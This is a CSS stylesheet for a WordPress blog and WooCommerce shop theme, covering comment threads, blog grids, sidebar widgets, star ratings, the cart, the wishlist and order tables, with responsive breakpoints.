.comment-list > li > .children > li > .children .comment-item {
  padding-left: 120px;
}
.comment-list > li > .children > li > .children > li > .children .comment-item {
  padding-left: 180px;
}

.comment-textarea {
  margin-bottom: 30px;
}

.home.blog .main-sidebar:not(.has-sidebar) .blog-list .blog-col-1 {
  padding: 0 15px;
}

/*=========== blog-shortcode ===============*/
.blog-shortcode.blog-grid.grid-style1 .item {
  margin-bottom: 30px;
}

/*====== Member ==== */
.grid-col-1 {
  width: 100%;
}
@media (min-width: 768px) {
  .grid-col-1 .service-img {
    width: 300px;
    float: left;
  }
  .grid-col-1 .service-info {
    width: calc(100% - 300px);
    float: left;
    padding-left: 30px;
  }
}

.grid-col-2 {
  width: 50%;
  padding: 0 15px;
}
@media (max-width: 500px) {
  .grid-col-2 {
    width: 100%;
  }
}

.grid-col-3 {
  width: 33.33%;
  padding: 0 15px;
}
@media (max-width: 767px) {
  .grid-col-3 {
    width: 50%;
  }
}
@media (max-width: 500px) {
  .grid-col-3 {
    width: 100%;
  }
}

.grid-col-4 {
  width: 25%;
  padding: 0 15px;
}
@media (max-width: 991px) {
  .grid-col-4 {
    width: 33.33%;
  }
}
@media (max-width: 767px) {
  .grid-col-4 {
    width: 50%;
  }
}
@media (max-width: 500px) {
  .grid-col-4 {
    width: 100%;
  }
}

.static-block + .page-footer {
  margin-top: 0;
}

label.error {
  font-size: 12px;
  color: #f60303;
}

.page .entry-content {
  font-size: 16px;
}

.active-sidebar .widget-title {
  padding-top: 43px;
}
.active-sidebar .widget .comment-author-link {
  color: #c44860;
}
.active-sidebar .widget .comment-author-link a {
  color: #c44860;
}
.active-sidebar .widget > div,
.active-sidebar .widget > ul {
  padding-top: 56px;
}
.active-sidebar .widget .widget-title + div,
.active-sidebar .widget .widget-title + ul {
  padding-top: 0;
  margin-bottom: 0;
}
.active-sidebar .widget .berocket_aapf_widget-wrapper {
  padding-top: 0;
}
.active-sidebar .widget_tag_cloud .widget-title {
  padding-bottom: 24px;
  padding-top: 40px;
}
.active-sidebar .tm-posts-widget .widget-title {
  padding-top: 36px;
  padding-bottom: 24px;
}
.active-sidebar .widget_categories li a, .active-sidebar .widget_nav_menu li a, .active-sidebar .widget_pages li a {
  font-size: 15px;
}
.active-sidebar .yith-woocompare-widget .products-list {
  padding-bottom: 20px;
}
.active-sidebar .yith-woocompare-widget .products-list li.list_empty:before {
  display: none;
}

.wp-caption {
  padding: 0 !important;
}

.tm-posts-widget .format-link,
.tm-posts-widget .format-quote {
  padding: 30px;
  border: 1px dashed #dfdfdf;
  margin-bottom: 30px;
}
.tm-posts-widget .format-link .post-widget-info,
.tm-posts-widget .format-quote .post-widget-info {
  padding: 0;
}
.tm-posts-widget .post-item.format-standard:not(.has-post-thumbnail) {
  padding: 25px;
  border: 1px dashed #dfdfdf;
  margin-bottom: 30px;
}
.tm-posts-widget .post-item.format-standard:not(.has-post-thumbnail) .post-widget-info {
  padding: 0;
}
.tm-posts-widget .post-item:last-child {
  margin-bottom: 0 !important;
}
.tm-posts-widget .post-item:last-child .post-widget-info {
  padding-bottom: 0;
}
.tm-posts-widget .format-audio .blog-audio {
  margin-bottom: 0;
}

.apsl-login-networks .fa {
  font-family: "Font Awesome 5 Free" !important;
  font-size: 16px !important;
  font-weight: 400 !important;
}

.blog_post_desc .page-links {
  padding-top: 0;
}

.post-password-form input {
  margin-top: 20px;
}

.main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img {
  width: auto;
  display: inline-block;
}

.main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img + .blog-post-info {
  width: auto;
  overflow: hidden;
  float: none;
}

.main-sidebar.has-sidebar .blog-list .blog-col-1 .no-image .blog_post_desc {
  max-height: 100%;
}

.img-author img {
  border-radius: 50%;
}

@media (max-width: 1199px) {
  .blog-list .blog-col-2 .blog_post_desc {
    padding-top: 6px;
  }
  .main-sidebar.has-sidebar .blog-list .blog-col-1 .blog_post_desc {
    max-height: 100%;
  }
  .main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img {
    width: 100%;
  }
  .main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img + .blog-post-info {
    width: 100%;
  }
  .post-single.single-2 .post-info-author,
  .elementor-section.width-content-single {
    width: 100%;
  }
  .quote_section blockquote {
    font-size: 18px;
    line-height: 30px;
  }
  .button-group button {
    margin: 0 15px;
  }
  .blog-list .blog-post-info {
    padding: 29px 30px 35px;
  }
  .blog-list .blog-col-1 .blog_post_desc {
    max-height: 72px;
    -webkit-line-clamp: 2;
  }
  .blog-list .quote_section blockquote .author_info {
    margin-top: 12px;
  }
  .comment-reply-title,
  .commentform {
    width: 100%;
    padding-left: 0;
  }
  .comments-area .comments-title,
  .comments-area .comment-list-wrap {
    width: 100%;
  }
  .comments-area .comment-list-wrap {
    padding-left: 0;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .main-sidebar.has-sidebar .blog-list .blog-col-1 .blog_post_desc {
    max-height: 202px;
  }
  .main-sidebar.has-sidebar .active-sidebar {
    margin-top: 5px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img {
    width: 50%;
  }
}
@media (min-width: 992px) {
  .blog-masonry .blog-col-2 .blog-item.post-link {
    padding: 52px 60px 50px;
  }
  .single-post .side-breadcrumb {
    margin-bottom: 105px;
  }
  .rating-box .tt-rating {
    margin-right: 51px;
  }
  .rating-box .br-widget a {
    padding: 0 31px;
    position: relative;
  }
  .rating-box .br-widget a:before {
    content: "";
    height: 12px;
    width: 1px;
    background: #8f8f8f;
    position: absolute;
    right: -2px;
    top: 7px;
  }
  .rating-box .br-widget a:first-child {
    padding-left: 0;
  }
  .rating-box .br-widget a:after, .rating-box .br-widget a.br-selected:after {
    color: #feb300 !important;
  }
  .rating-box .br-widget a.br-selected.br-current:after {
    color: #333 !important;
  }
  .rating-box .br-widget a[data-rating-value="5"] {
    padding-right: 0;
  }
  .rating-box .br-widget a[data-rating-value="5"]:before {
    content: none;
  }
  .rating-box .br-widget a[data-rating-value="1"]:after {
    content: "\efff" !important;
  }
  .rating-box .br-widget a[data-rating-value="2"]:after {
    content: "\efff\efff" !important;
  }
  .rating-box .br-widget a[data-rating-value="3"]:after {
    content: "\efff\efff\efff" !important;
  }
  .rating-box .br-widget a[data-rating-value="4"]:after {
    content: "\efff\efff\efff\efff" !important;
  }
  .rating-box .br-widget a[data-rating-value="5"]:after {
    content: "\efff\efff\efff\efff\efff" !important;
  }
}
@media (max-width: 991px) {
  .blog-grid.grid-style1 .blog-item:not(.post-quote) {
    padding-bottom: 0;
  }
  .blog_related + .comments-area {
    padding-top: 80px;
  }
  .blog-grid.grid-style1 .blog-gallery.arrows-custom .slick-dots {
    bottom: 23px;
    top: auto;
  }
  .single-post .page-footer {
    margin-top: 0;
  }
  .single-post .active-sidebar {
    padding-bottom: 80px;
    padding-top: 45px;
  }
  .blog_related {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .single-post .left-sidebar.active-sidebar, .single-post .right-sidebar.active-sidebar {
    margin-top: 0;
  }
  .post-info-author,
  .post-single.single-2 .post-info-author {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .link_section .link-post {
    font-size: 18px;
  }
  .blog-slide .blog-has-img .blog-post-info {
    bottom: 60px;
    height: auto !important;
  }
  .blog-masonry .blog-col-2 .post-quote {
    padding: 30px;
  }
  .blog-masonry .blog-col-2 .post-quote .quote_section {
    padding-top: 55px;
  }
  .blog-masonry .blog-col-2 .post-quote .quote_section .quote-icon {
    font-size: 100px;
  }
  .blog-masonry .blog-col-2 .post-quote .quote_section blockquote .author_info {
    margin-top: 28px;
  }
  .blog-masonry .blog-img + .blog-post-info {
    padding-bottom: 0;
  }
  .blog-masonry .post-quote {
    margin-bottom: 0;
  }
  .blog-list .blog-item.post-link {
    padding: 30px;
  }
  .blog-list .blog-col-1 .blog-item .blog-img {
    width: 100%;
  }
  .blog-list .blog-col-1 .blog-item .blog-img + .blog-post-info {
    width: 100%;
  }
  .blog-list .blog-col-1 .blog_post_desc {
    max-height: 100%;
    -webkit-line-clamp: initial;
  }
  .blog-list .blog-col-1 .post-name {
    max-height: 100%;
    -webkit-line-clamp: initial;
  }
  .blog-list .blog-col-2 .blog_post_desc {
    padding-top: 6px;
  }
  .blog-list .blog-col-2:nth-child(2n+1) {
    text-align: left;
  }
  .blog-list .blog-col-2:nth-child(2n+1) .quote_section .quote-icon {
    left: -4px;
    right: auto;
  }
  .blog-list .blog-col-2:nth-child(2n+1) .quote_section blockquote .quote_link {
    float: left;
  }
  .blog-list .blog-col-2:nth-child(2n+1) .link_section .link-icon {
    float: left;
    margin-right: 20px;
    margin-left: 0;
  }
  .blog-list .post-quote {
    padding: 28px 30px 34px;
  }
  .active-sidebar .widget > div,
  .active-sidebar .widget > ul {
    padding-top: 40px;
  }
  .left-sidebar.active-sidebar {
    order: 1;
  }
  .left-sidebar.active-sidebar {
    order: 2;
  }
  .single-bottom {
    order: 3;
  }
  .left-sidebar.active-sidebar,
  .right-sidebar.active-sidebar {
    margin-top: 80px;
  }
  .active-sidebar .widget .widget-title {
    padding-top: 40px;
  }
  .post-name {
    font-size: 20px;
  }
  .button-group button {
    display: inline-block;
    font-size: 13px;
    margin: 3px 1px;
    color: #fff;
    font-weight: 400;
    padding: 8px 16px 6px;
    border-radius: 30px;
    border: 1px solid #c44860;
    background: #c44860;
  }
  .button-group button:hover, .button-group button:focus, .button-group button.is-checked {
    background: none;
    color: #c44860;
  }
  .blog-grid.grid-style1 .blog-item {
    padding-bottom: 0;
  }
  .blog-grid.grid-style1 .blog-item .blog-post-info {
    position: static;
    width: 100%;
  }
  .blog-grid.grid-style1 .blog-item:hover .blog_post_desc {
    display: none;
  }
  .blog-grid.grid-style1 .blog-item:hover .read-more {
    display: none;
  }
  .blog-grid.grid-style1 .blog-item:hover .blog_info_ab {
    opacity: 1;
    display: block;
    visibility: visible;
  }
  .elementor-section.width-content-single {
    width: 100%;
  }
  .post-single.single-2 .single-desc {
    width: 100%;
    padding-left: 80px;
  }
  .post-single.single-2 .blog-item .action {
    left: 20px;
  }
  .post-single.single-2 .post-info-author {
    width: 100%;
  }
  .post-info-author + .comments-area {
    padding-top: 0;
  }
}
@media (max-width: 767px) {
  .comment-list > li > .children .comment-item {
    padding-left: 0;
  }
  .comment-list > li > .children > li > .children .comment-item {
    padding-left: 0;
  }
  .comment-list > li > .children > li > .children > li > .children .comment-item {
    padding-left: 0;
  }
  .blog_related + .comments-area {
    padding-top: 50px;
  }
  .post-single .blog-video i {
    line-height: 61px;
    height: 60px;
    width: 60px;
    font-size: 25px;
  }
  .single-post .active-sidebar {
    padding-bottom: 60px;
  }
  .comment-content .comment-text p {
    font-size: 16px;
    line-height: 28px;
  }
  .comment-content {
    padding-right: 0;
  }
  .blog_related.type2,
  .blog_related {
    padding-top: 60px;
    padding-bottom: 55px;
  }
  .comment-list .children .comment-item {
    padding-left: 0;
  }
  .blog-gallery-single.arrows-custom button.slick-arrow.btn-next {
    right: 20px;
  }
  .blog-gallery-single.arrows-custom button.slick-arrow.btn-prev {
    left: 20px;
  }
  .post-quote .quote_section {
    padding-top: 45px !important;
  }
  .post-quote .quote_section blockquote {
    font-size: 18px !important;
    line-height: 28px !important;
  }
  .post-quote .quote_section blockquote .author_info {
    margin-top: 15px !important;
  }
  .post-quote .quote_section .quote-icon {
    font-size: 80px;
  }
  .post-quote .quote_section .quote-icon {
    font-size: 80px !important;
  }
  .active-sidebar .widget > div,
  .active-sidebar .widget > ul {
    padding-top: 30px;
  }
  .post-single .blog_post_desc iframe {
    height: 400px;
  }
  .left-sidebar.active-sidebar,
  .right-sidebar.active-sidebar {
    margin-top: 60px;
  }
  .active-sidebar .widget .widget-title {
    padding-top: 30px;
  }
  .post-single.single-2 .blog_info_single,
  .post-single.single-2 .single-desc {
    padding-left: 0;
  }
  .post-single.single-2 .blog-item .action {
    position: static;
    display: inline-block;
    top: 0;
    margin-bottom: 10px;
  }
  .post-single.single-2 .blog-item .action .wpulike {
    padding: 2px 13px;
    float: left;
    margin-right: 10px;
  }
  .post-single.single-2 .blog-item .action .wpulike.wpulike-robeen svg {
    display: inline-block;
    margin-bottom: 0;
  }
  .post-single.single-2 .blog-item .action .post-share-list a {
    display: inline-block;
  }
  .post-single.single-2 .blog-item .action .count-like {
    float: left;
    margin-right: 5px;
  }
  .post-single.single-2 .blog-item .action .count-like a {
    display: inline-block;
    height: 32px;
    line-height: 34px;
    padding: 0 15px;
  }
  .post-single.single-2 .blog-item .action .count-like a i {
    width: auto;
    display: inline-block;
    margin-right: 6px;
  }
  .post-single.single-2 .blog-item .action .post-share {
    display: inline-block;
  }
  .post-single.single-2 .blog_post_desc .text-bold:first-letter {
    font-size: 115px;
    line-height: 96px;
    margin-right: 30px;
  }
  .post-single.single-2 .blog_info_single {
    margin-bottom: 10px;
  }
  .comment-list .children {
    padding-left: 0;
  }
  .blog-grid.grid-style1 .post-name a {
    width: 100%;
  }
  .blog-grid.grid-style1 .blog-item.blog-has-img .blog-post-info {
    padding: 24px 15px 23px;
  }
  .main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img {
    width: 100%;
  }
  .main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-post-info {
    padding: 15px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .post-info-author .col-md-6 {
    width: 50%;
  }
}
@media (min-width: 375px) and (max-width: 634px) {
  .tm-posts-widget .tm-posts-widget-wrapper {
    margin: 0 -15px;
  }
  .tm-posts-widget .post-item {
    width: 50%;
    float: left;
    padding: 0 15px;
  }
}
@media (max-width: 585px) {
  .blog-slide .slick-arrow.btn-next {
    left: auto;
    margin-left: 0;
    right: 28px;
  }
  .comment-content .comment-actions {
    top: 15px;
  }
}
@media (max-width: 575px) {
  .comment-item .comment-actions {
    position: static;
    padding-left: 90px;
    display: inline-block;
    margin-top: 5px;
  }
  .post-single.single-1 .post-info-author .post-share {
    float: none;
  }
  .post-single.single-1 .post-info-author .action {
    text-align: left;
    margin-top: 30px;
  }
  .post-single.single-1 .wpulike {
    float: left;
  }
  .post-single.single-2 .tagcloud {
    margin-top: 25px;
    text-align: left;
  }
  .comment-list .children {
    padding-left: 0;
  }
  .blog-grid.grid-style1 .post-name {
    max-height: 100%;
    -webkit-line-clamp: initial;
  }
}
@media (max-width: 500px) {
  .blog-list .blog-col-2 .post-image .blog_post_desc {
    max-height: 72px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
  }
  .blog-list .blog-col-2 .post-image .post-name {
    max-height: 52px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
  }
  .grid-col-1:last-child, .grid-col-2:last-child,
  .grid-col-3:last-child, .grid-col-4:last-child {
    margin-bottom: 0;
  }
  .blog-item.link,
  .blog-item.post-quote,
  .blog-item.no-image {
    height: 100% !important;
  }
  .blog-img + .blog-post-info {
    height: 100% !important;
  }
  .post-image .blog-post-info .just-center {
    width: calc(100% - 40px);
    left: 20px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 480px) {
  .blog-list .blog-col-2 .blog_post_desc,
  .blog-list .blog-col-2 .post-name {
    max-height: 100%;
    -webkit-line-clamp: initial;
  }
  .blog-list .blog-col-2 .blog-item .blog-img {
    width: 100%;
  }
  .blog-list .blog-col-2 .blog-item .blog-img + .blog-post-info {
    width: 100%;
  }
  .wp-img-box.custom-with-img .wp-image,
  .wp-img-box .wp-image {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .commentform .apsl-login-networks {
    position: static;
    margin-bottom: 20px;
  }
  .comment-reply-title small {
    float: left;
    width: 100%;
  }
  .comment-reply-title small #cancel-comment-reply-link {
    margin-top: 10px;
    margin-left: 0;
  }
  .blog-slide .blog-has-img .blog-post-info {
    width: calc(100% - 30px);
    left: 15px;
  }
  .blog-slide .slick-arrow.btn-prev {
    left: 15px;
  }
  .blog-slide .slick-arrow.btn-next {
    right: 15px;
  }
  .post-single .blog_post_desc iframe {
    height: 200px;
  }
  .comment-list .comment-item {
    display: inline-block;
    padding: 15px 0;
  }
}
@media (max-width: 375px) {
  .tm-posts-widget .blog-img img {
    width: 100%;
  }
}
/*===================================
	3.6 Cart
===================================*/
.page.woocommerce-cart {
  background-color: #faf9f7;
}
.page.woocommerce-cart .page-footer {
  margin-top: 0;
}
.page.woocommerce-cart .woocommerce-cart-form {
  width: 66.67%;
  padding-right: 15px;
  float: left;
  display: inline-block;
  margin-bottom: 110px;
}
.page.woocommerce-cart .cart-right {
  overflow: hidden;
  width: calc(33.33% - 19px);
  margin-left: 19px;
  border: 1px solid #dfdfdf;
  display: inline-block;
  margin-bottom: 110px;
  margin-top: 6px;
}
.page.woocommerce-cart .cross-sells {
  width: 100%;
  display: inline-block;
  position: relative;
  padding: 43px 0 67px;
}
.page.woocommerce-cart .cross-sells:after {
  content: "";
  height: 100%;
  width: 1000vh;
  background: #eaeaea;
  position: absolute;
  z-index: -1;
  left: -100%;
  top: 0;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
}

.mc4wp-alert.mc4wp-success a, .woocommerce-message a, div.wpcf7-mail-sent-ok a {
  color: #fff;
  text-decoration: underline !important;
}
.mc4wp-alert.mc4wp-success a:hover, .woocommerce-message a:hover, div.wpcf7-mail-sent-ok a:hover {
  color: #333;
}

.woocommerce .return-to-shop a.button {
  background: #c44860;
  color: #fff;
  margin-bottom: 80px;
}
.woocommerce .return-to-shop a.button:hover, .woocommerce .return-to-shop a.button:focus, .woocommerce .return-to-shop a.button:active {
  background: #f4ae7b;
}

.woocommerce .cross-sells ul.products li,
.woocommerce .related ul.products li,
.woocommerce .related ul.products.columns-3 li.type-product:nth-child(3n+1),
.woocommerce .up-sells ul.products.columns-3 li.type-product:nth-child(3n+1),
.woocommerce .up-sells ul.products li,
.woocommerce-page .cross-sells ul.products li {
  clear: none !important;
}

.woocommerce .cross-sells ul.products {
  margin: 0;
}

.title-hdwoo {
  padding: 17px 30px;
  position: relative;
}
.title-hdwoo .title-cart {
  margin-bottom: 0;
  font-size: 14px;
  color: #333;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.title-hdwoo span {
  position: absolute;
  right: 30px;
  top: 23px;
  font-size: 12px;
  color: #6d6b6c;
}
.title-hdwoo span:hover {
  color: #c44860;
}

.box-shipping {
  position: relative;
}
.box-shipping .title-hdwoo {
  cursor: pointer;
  border-bottom: 1px solid #dfdfdf;
}
.box-shipping .form-shipping-cs {
  padding: 30px !important;
  border: none !important;
  font-size: 15px;
  color: #333;
}
.box-shipping:before {
  content: "";
  height: 1px;
  width: calc(100% - 60px);
  left: 30px;
  bottom: 0;
  position: absolute;
  background: #dfdfdf;
}

.coupon label {
  color: #333;
  margin-bottom: 2px;
  letter-spacing: 0.3px;
}
.coupon input[type=text] {
  height: 43px !important;
  background: #dfdfdf;
  border-radius: 0;
  border: none !important;
  width: 320px !important;
  padding: 0 20px !important;
  margin-right: 12px !important;
}

.woocommerce-cart table.cart td.actions .coupon input[type=text] {
  height: 43px !important;
  background: #dfdfdf;
  border-radius: 0;
  border: none !important;
  width: 320px !important;
  padding: 0 20px !important;
  margin-right: 12px !important;
}

#mini-scart .cart-block .variation {
  display: none;
}

.place-order {
  margin-top: 20px;
}

.woocommerce header.title {
  position: relative;
}
.woocommerce .register .form-row input[type=submit] {
  width: auto;
}

.shipping-calculator-form {
  display: block !important;
  margin-top: 10px !important;
}

.woocommerce img.pswp__img,
.woocommerce-page img.pswp__img {
  background: #fff;
}

ol.woocommerce-product-gallery__wrapper {
  padding: 0;
}

.cross-sells.product_archives {
  margin-top: 20px !important;
}

.select2-container .select2-choice .select2-arrow b:after {
  border: 5px solid transparent;
  margin-left: -16px;
}

.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img,
#add_payment_method table.cart img {
  width: 98px;
  height: 98px;
  background-color: #fff;
}

.woocommerce table.shop_table {
  margin-bottom: 0 !important;
}
.woocommerce table.shop_table th {
  font-size: 14px;
  letter-spacing: 1px;
  font-weight: 800;
  text-transform: uppercase;
  font-family: Raleway;
  padding: 24px 0;
  border: none;
}
.woocommerce table.shop_table.cart th {
  padding-top: 0;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce #respond input#submit, .woocommerce a.button,
.woocommerce button.button, .woocommerce input.button {
  border-radius: 30px;
  padding: 14px 40px;
  font-family: Raleway;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
}

.woocommerce table.shop_table {
  border: none;
}
.woocommerce table.shop_table td {
  border-color: #dfdfdf;
  border-width: 1px 0 0 0;
}

input[type=tel] {
  color: #6d6b6c;
}

.shop_table.customer_details tbody tr th,
.shop_table.customer_details tbody tr td {
  text-align: left;
  padding: 10px 0;
  font-weight: normal;
  border: none;
}
.shop_table.customer_details tr:first-child td {
  border: none;
}
.shop_table.order_details thead tr th,
.shop_table.order_details tbody tr td {
  text-align: left;
}
.shop_table.order_details tfoot tr th {
  width: 50%;
  padding: 18px 30px;
  font-weight: 600;
  border-color: #d7d7d7;
  border-bottom: 0;
  font-size: 15px;
}
.shop_table.order_details tfoot tr td {
  font-weight: normal;
  padding-top: 10px;
  width: 50%;
  padding: 18px 30px;
  border-top-color: #d7d7d7;
  border-bottom: 0;
  text-align: right;
  color: #6d6b6c;
  font-size: 15px;
}
.shop_table.order_details tfoot tr:last-child th, .shop_table.order_details tfoot tr:last-child td {
  border-bottom: 1px solid #d7d7d7;
}
.shop_table.order_details .wc-item-meta {
  margin-bottom: 0;
}
.shop_table.order_details .wc-item-meta li {
  padding-bottom: 10px;
}
.shop_table.order_details .wc-item-meta li:last-child {
  padding-bottom: 0;
}
.shop_table thead tr th {
  text-transform: uppercase;
  text-align: left;
  color: #333;
  font-size: 13px;
  font-family: Raleway;
  padding: 18px 0;
}
.shop_table thead tr th:first-child {
  text-align: left;
}
.shop_table tbody tr td {
  text-align: center;
  padding: 27px 18px 29px;
}
.shop_table tbody tr th:first-child {
  text-align: left;
}
.shop_table tbody tr th:last-child {
  text-align: right;
}
.shop_table.cart thead tr th {
  text-align: center;
}
.shop_table.cart thead tr th.product-thumbnail {
  width: 45%;
  text-align: left;
}
.shop_table.cart thead tr th.product-price {
  width: 15%;
}
.shop_table.cart thead tr th.product-quantity {
  width: 20%;
}
.shop_table.cart thead tr th.product-subtotal {
  width: 15%;
}
.shop_table.cart thead tr th.product-remove {
  width: 5%;
}
.shop_table.cart td {
  padding: 15px;
}
.shop_table.cart tbody td.actions > button {
  font-family: Raleway;
  font-weight: 800;
  font-size: 14px;
  color: #333 !important;
  border-radius: 0;
  background: none;
  padding: 0 15px 0 0 !important;
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 14px;
}
.shop_table.cart tbody td.actions > button:before {
  content: "\e92e";
  color: #c44860;
  position: absolute;
  top: 3px;
  right: 0;
  font-size: 7px;
  font-family: "arangi" !important;
}
.shop_table.cart tbody td.actions.product-remove {
  padding-right: 0;
}
.shop_table.cart tbody td.actions.product-thumbnail {
  padding-left: 0;
  padding-right: 0;
}
.shop_table.cart tbody td.actions.product-thumbnail a {
  display: inline-block;
}
.shop_table.cart tr td {
  padding-left: 0;
}
.shop_table.cart tr:last-child td {
  padding: 24px 0;
  border-bottom-width: 1px;
}
.shop_table.cart .img-product {
  display: inline-block;
  float: left;
  margin-right: 29px;
  height: 120px;
  display: flex;
  align-items: center;
}
.shop_table.cart .product-cart-content {
  overflow: hidden;
  height: 120px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: left;
}
.shop_table.cart .product-cart-content .product-name {
  font-size: 13px;
  color: #333;
  font-family: Raleway;
  font-weight: 800;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.shop_table.cart .product-cart-content .product-name:hover {
  color: #c44860;
}
.shop_table.cart .product-cart-content .star-rating {
  margin-top: 11px;
}
.shop_table.cart .actions .coupon label {
  float: left;
  margin-right: 15px;
  margin-top: 9px;
}
.shop_table.cart .actions .coupon input {
  float: left;
  margin-right: 10px;
  height: 40px;
  line-height: 42px;
  padding: 0 40px;
}
.shop_table .product-subtotal .price,
.shop_table .product-price .price {
  line-height: 20px;
}
.shop_table .product-subtotal .price ins,
.shop_table .product-price .price ins {
  background: none;
}
.shop_table .product-subtotal .price del,
.shop_table .product-price .price del {
  opacity: 1;
}
.shop_table .product-subtotal .price del span,
.shop_table .product-price .price del span {
  color: #6d6b6c;
}
.shop_table .product-subtotal span,
.shop_table .product-price span {
  font-size: 15px;
  font-weight: 400;
  color: #c44860;
}
.shop_table .product-subtotal .bundled-product-subtotal .amount {
  display: block;
}
.shop_table .cart_item .quantity {
  margin-top: 5px;
}
.shop_table .cart_item .product-name dl {
  margin-bottom: 0;
}
.shop_table .cart_item .product-name dl.variation {
  margin-top: 8px;
}
.shop_table .cart_item .product-name dl.variation dt {
  font-weight: 400;
  color: #948e90;
}
.shop_table .cart_item .product-name dl dt, .shop_table .cart_item .product-name dl dd {
  display: inline-block;
}
.shop_table .cart_item .product-name dl dt p, .shop_table .cart_item .product-name dl dd p {
  margin-bottom: 0;
}
.shop_table .cart_item a.remove {
  border-radius: 0 !important;
  font-size: 20px;
  width: auto;
  overflow: hidden;
  text-align: left;
  color: #6d6b6c !important;
  font-weight: 400;
  padding-top: 8px;
  display: inline-block;
  height: auto;
}
.shop_table .cart_item a.remove i {
  color: #6d6b6c;
}
.shop_table .cart_item a.remove:hover {
  color: #c44860 !important;
  background: none;
}
.shop_table .cart_item a.remove:hover i {
  color: #c44860;
}

.woocommerce form.lost_reset_password label {
  color: #333;
}
.woocommerce form.lost_reset_password button.button {
  color: #fff;
  background-color: #c44860;
  padding: 18.5px 40px;
  font-weight: 400;
  font-size: 18px;
}
.woocommerce form.lost_reset_password button.button:hover {
  background-color: #f4ae7b;
  color: #fff;
}
.woocommerce form.lost_reset_password button.button:disabled, .woocommerce form.lost_reset_password button.button:disabled[disabled] {
  padding: 18.5px 40px;
  color: #fff;
}
.woocommerce form.lost_reset_password button.button:disabled:hover, .woocommerce form.lost_reset_password button.button:disabled[disabled]:hover {
  color: #fff;
  background-color: #f4ae7b;
}

.woocommerce .shop_table.cart .actions button.button:disabled:hover,
.woocommerce .shop_table.cart .actions button.button:disabled[disabled]:hover {
  background: none;
}

.woocommerce button.btn.btn-primary:hover {
  color: #fff !important;
}

.woocommerce-shipping-fields .form-row-wide input, .woocommerce-shipping-fields .form-row-wide textarea {
  width: 100% !important;
}

.tax_label {
  display: none;
}

.box-shipping .woocommerce-shipping-destination,
.box-shipping .woocommerce-shipping-methods {
  display: none;
}

.shipping-calculator-form p {
  margin-bottom: 0;
}

.woocommerce-password-strength .mini-cart .cart-block .btn.btn-primary {
  padding: 10px 14px 8px;
}

.woocommerce table.wishlist_table thead th {
  border-top: none;
}

.woocommerce table.wishlist_table {
  font-size: 100%;
}

.wishlist_table tbody tr td.product-remove {
  text-align: center;
  text-align: right;
}
.wishlist_table tbody tr td:first-child {
  border-left: 1px solid #ddd;
}

.woocommerce .wishlist_table td.product-add-to-cart a,
.wishlist_table .product-price .amount {
  color: #c44860;
}

.woocommerce-page .wishlist_table .product-price .amount {
  color: #c44860;
  font-size: 14px;
}
.woocommerce-page .wishlist_table .product-price .amount span {
  font-size: 14px;
}
.woocommerce-page .shop_table.wishlist_table thead .product-price span {
  color: #222;
}
.woocommerce-page .wishlist_table .product-remove a {
  font-size: 20px;
}
.woocommerce-page .wishlist_table .product-add-to-cart .button {
  line-height: 40px;
  background: #c44860;
  color: #fff;
  border-radius: 0;
  margin: 0 auto;
  width: 130px;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 14px;
  padding: 0;
}
.woocommerce-page .wishlist_table .product-add-to-cart .button:hover, .woocommerce-page .wishlist_table .product-add-to-cart .button:focus {
  background: #000;
  color: #fff;
}

.wishlist-title h2 {
  padding: 0;
}

.woocommerce .wishlist_table td.product-add-to-cart a:hover {
  color: #212425;
}

.woocommerce .yith-wcwl-share {
  padding-top: 20px;
  margin-bottom: 0;
  display: none;
}
.woocommerce .yith-wcwl-share h4.yith-wcwl-share-title {
  font-size: 14px;
  display: inline-block;
  margin-right: 10px;
}
.woocommerce .yith-wcwl-share ul {
  display: inline-block;
}

.cart-collaterals {
  overflow: hidden;
  width: 100%;
}

.display-inline {
  display: inline-block;
}

.btn-updatecart {
  float: right;
}

.select2-results li {
  color: #9c9c9c;
}

.select2-container .select2-choice {
  color: #9c9c9c;
  border-radius: 0;
}

.woocommerce-checkout .woocommerce .page-title, .woocommerce-cart .woocommerce .page-title {
  display: none;
}

.btn-updatecart {
  float: right;
}

.title-cart {
  color: #000000;
  position: relative;
  display: inline-block;
  font-size: 24px;
  text-transform: capitalize;
  padding-top: 0;
  margin-bottom: 25px;
  letter-spacing: 0.4px;
  font-weight: 600;
}

.form-row.form-row-first, .form-row.form-row-last {
  width: 100% !important;
}

.woocommerce-Address-title.title {
  position: relative;
  box-shadow: none;
}
.woocommerce-Address-title.title .edit {
  padding-top: 0;
  position: absolute;
  right: 0;
  top: -6px;
  font-size: 15px;
  text-decoration: underline;
  color: #c44860;
}

.woocommerce-cart .actions {
  padding-top: 30px;
  margin-bottom: 71px;
}

.woocommerce-thankyou-order-received:before {
  top: 13px !important;
}

